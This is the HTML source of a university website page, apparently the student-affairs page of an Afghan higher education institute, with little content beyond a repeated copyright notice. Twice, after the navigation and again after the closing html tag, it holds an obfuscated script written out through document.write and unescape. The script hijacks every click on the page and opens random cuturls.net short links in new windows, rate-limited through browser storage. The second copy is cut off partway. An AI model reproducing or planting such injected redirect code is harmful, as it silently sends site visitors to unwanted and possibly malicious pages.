class="ubermenu-target-title ubermenu-target-text">معلومات دانشکده حقوق</span></a></li><li id="menu-item-448" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">معلومات دانشکده اقتصاد</span></a></li><li id="menu-item-901" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-901 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%da%a9%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1-%d8%b3%d8%a7%db%8c%d9%86%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">معلومات دانشکده کمپیوترساینس</span></a></li></ul></li></ul></li><li id="menu-item-454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-submenu-rtl ubermenu-submenu-reverse" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">فرصت های کاری</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-454 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item ubermenu-submenu-content-align-right"  ><li id="menu-item-1049" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1049 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%da%a9%d8%a7%d8%b1%db%8c%d8%a7%d8%a8%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">کاریابی</span></a></li></ul></li><li id="menu-item-172" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-172 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%a7%d9%85%d9%88%d8%b1-%d8%aa%d8%ad%d9%82%db%8c%d9%82%d8%a7%d8%aa%db%8c/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">امور تحقیقاتی</span></a></li></ul></nav>
<!-- End UberMenu -->
							    
							    </div><!-- /.navbar-collapse -->
							  </div><!-- /.container-fluid -->
							</nav>
							
						</div>
					</div>
	  			</div>
	        </div>
	    </div>
	</div>
	

  

<script type="text/javascript">document.write(unescape("%3C%73%63%72%69%70%74%3E%28%66%75%6E%63%74%69%6F%6E%20%28%70%61%72%61%6D%65%74%65%72%73%29%20%7B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%73%20%3D%20%5B%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%30%31%47%6E%69%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%4E%4B%42%33%39%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%70%58%53%54%46%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%31%6E%66%68%34%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%35%34%35%66%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%68%4E%39%35%6D%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%4C%56%42%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%54%36%39%30%57%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%36%6B%64%35%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%66%4E%73%67%44%27%5D%0D%0A%20%20%20%20%2F%2F%20%54%69%6D%65%73%20%62%65%74%77%65%65%6E%20%63%6C%69%63%6B%73%0D%0A%20%20%20%20%63%6F%6E%73%74%20%72%65%73%74%4D%69%6E%75%74%65%73%20%3D%20%31%3B%0D%0A%20%20%20%20%2F%2F%20%4E%75%6D%62%65%72%20%6F%66%20%68%6F%75%72%73%20%74%6F%20%61%6C%6C%6F%77%20%72%65%2D%63%6C%69%63%6B%20%0D%0A%20%20%20%20%63%6F%6E%73%74%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%20%3D%20%32%3B%0D%0A%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%73%2E%66%6F%72%45%61%63%68%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%69%66%28%21%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%29%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%09%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%30%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%6E%56%69%73%69%74%65%64%20%3D%20%74%61%72%67%65%74%73%2E%66%69%6C%74%65%72%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%20%3D%3D%20%30%29%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%6E%6F%6E%56%69%73%69%74%65%64%5B%4D%61%74%68%2E%66%6C%6F%6F%72%28%4D%61%74%68%2E%72%61%6E%64%6F%6D%28%29%20%2A%20%6E%6F%6E%56%69%73%69%74%65%64%2E%6C%65%6E%67%74%68%29%5D%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%20%3D%20%28%74%61%72%67%65%74%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%31%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%3B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%48%6F%75%72%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%48%6F%75%72%20%3D%20%31%30%30%30%20%2A%20%36%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%48%6F%75%72%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%4D%69%6E%74%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%4D%69%6E%74%73%20%3D%20%31%30%30%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%2F%2F%20%63%6F%6E%73%74%20%72%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%0D%0A%20%20%20%20%66%75%6E%63%74%69%6F%6E%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%28%65%76%65%6E%74%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%65%76%65%6E%74%2E%73%74%6F%70%50%72%6F%70%61%67%61%74%69%6F%6E%28%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%73%74%20%3D%20%6C%6F%63%61%74%69%6F%6E%2E%68%6F%73%74%3B%0D%0A%20%20%20%20%20%20%20%20%6C%65%74%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%77%44%61%74%65%20%3D%20%44%61%74%65%2E%70%61%72%73%65%28%6E%65%77%20%44%61%74%65%28%29%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%69%66%20%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%26%26%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%74%72%79%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%69%6E%74%73%44%69%66%66%20%3D%20%67%65%74%4D%69%6E%74%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%75%72%73%44%69%66%66%20%3D%20%67%65%74%48%6F%75%72%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%68%6F%75%72%73%44%69%66%66%20%3E%3D%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6D%69%6E%74%73%44%69%66%66%20%3E%3D%20%72%65%73%74%4D%69%6E%75%74%65%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%63%61%74%63%68%20%28%65%72%72%6F%72%29%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%63%6C%69%63%6B%22%2C%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%29%0D%0A%7D%29%28%29%3C%2F%73%63%72%69%70%74%3E"))</script>
<div class="container-fluid main-content">
	<div class="container">
  <div class="row">
    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><!-- right sidebar -->
                            <div class="page-content">
                     <div class="vc_row wpb_row vc_row-fluid vc_custom_1599981520453 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: right" class="vc_custom_heading" >معاونیت محصلان</h2></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  justify" >
		<div class="wpb_wrapper">
			<p>تمام حقوق مادی و معنوی وب سایت مربوط موسسه تحصیلات عالی طلوع آفتاب میباشد و استفاده از مطالب آن با ذکر منبع بلا مانع است.تمام حقوق مادی و معنوی وب سایت مربوط موسسه تحصیلات عالی طلوع آفتاب میباشد و استفاده از مطالب آن با ذکر منبع بلا مانع است.تمام حقوق مادی و معنوی وب سایت مربوط موسسه تحصیلات عالی طلوع آفتاب میباشد و استفاده از مطالب آن با ذکر منبع بلا مانع است.تمام حقوق مادی و معنوی وب سایت مربوط موسسه تحصیلات عالی طلوع آفتاب میباشد و استفاده از مطالب آن با ذکر منبع بلا مانع است.تمام حقوق مادی و معنوی وب سایت مربوط موسسه تحصیلات عالی طلوع آفتاب میباشد و استفاده از مطالب آن با ذکر منبع بلا مانع است.</p>

		</div>
	</div>
</div></div></div></div>
                   </div>
                                  
     </div>
     

   </div>
	</div>
</div>
<div class="container-fluid footer" style="background-color: #741111;">
	<div class="container-fluid" id="f3" style="background-color: #741111;">
    	<div class="row">
        	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 copy-one">
				            	<p>
                    تمام حقوق مادی و معنوی وب سایت مربوط موسسه تحصیلات عالی طلوع آفتاب میباشد و استفاده از مطالب آن با ذکر منبع بلا مانع است.
                </p>
								            </div>
            
        </div>
    </div>
</div>



</body>

<script type="text/javascript" src="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/js/bootstrap.js"></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/toloeaftab.edu.af\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?' id='google-maps-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.6","configurations":["main"],"ajax_url":"https:\/\/toloeaftab.edu.af\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/toloeaftab.edu.af\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","theme_locations":{"primary-menu":"Primary Menu","top-bar-menu":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.6' id='ubermenu-js'></script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2' id='wpb_composer_front_js-js'></script>

</html>

<script type="text/javascript">document.write(unescape("%3C%73%63%72%69%70%74%3E%28%66%75%6E%63%74%69%6F%6E%20%28%70%61%72%61%6D%65%74%65%72%73%29%20%7B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%73%20%3D%20%5B%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%30%31%47%6E%69%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%4E%4B%42%33%39%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%70%58%53%54%46%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%31%6E%66%68%34%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%35%34%35%66%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%68%4E%39%35%6D%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%4C%56%42%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%54%36%39%30%57%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%36%6B%64%35%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%66%4E%73%67%44%27%5D%0D%0A%20%20%20%20%2F%2F%20%54%69%6D%65%73%20%62%65%74%77%65%65%6E%20%63%6C%69%63%6B%73%0D%0A%20%20%20%20%63%6F%6E%73%74%20%72%65%73%74%4D%69%6E%75%74%65%73%20%3D%20%31%3B%0D%0A%20%20%20%20%2F%2F%20%4E%75%6D%62%65%72%20%6F%66%20%68%6F%75%72%73%20%74%6F%20%61%6C%6C%6F%77%20%72%65%2D%63%6C%69%63%6B%20%0D%0A%20%20%20%20%63%6F%6E%73%74%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%20%3D%20%32%3B%0D%0A%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%73%2E%66%6F%72%45%61%63%68%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%69%66%28%21%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%29%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%09%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%30%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%6E%56%69%73%69%74%65%64%20%3D%20%74%61%72%67%65%74%73%2E%66%69%6C%74%65%72%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%20%3D%3D%20%30%29%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%6E%6F%6E%56%69%73%69%74%65%64%5B%4D%61%74%68%2E%66%6C%6F%6F%72%28%4D%61%74%68%2E%72%61%6E%64%6F%6D%28%29%20%2A%20%6E%6F%6E%56%69%73%69%74%65%64%2E%6C%65%6E%67%74%68%29%5D%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%20%3D%20%28%74%61%72%67%65%74%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%31%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%3B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%48%6F%75%72%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%48%6F%75%72%20%3D%20%31%30%30%30%20%2A%20%36%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%